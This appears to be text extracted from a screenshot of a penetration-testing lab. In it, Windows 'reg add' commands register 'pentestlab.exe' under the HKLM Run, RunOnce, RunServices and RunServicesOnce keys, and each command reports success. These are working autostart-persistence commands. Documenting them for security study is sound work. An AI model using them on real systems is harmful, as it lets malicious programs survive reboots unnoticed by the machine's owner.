 Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v Pentestlab /t
REG_SZ /d "C:\tmp\pentestlab.exe"
The operation completed successfully.
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce" /v Pentestlab
/t REG_SZ /d "C:\tmp\pentestlab.exe"
The operation completed successfully.
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices" /v Pentes
tlab /t REG_SZ /d "C:\tmp\pentestlab.exe"
The operation completed successfully.
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce" /v Pe
ntestlab /t REG_SZ /d "C:\tmp\pentestlab.exe"
The operation completed successfully.
C:\Windows\system32>
initsec blog.gm7.org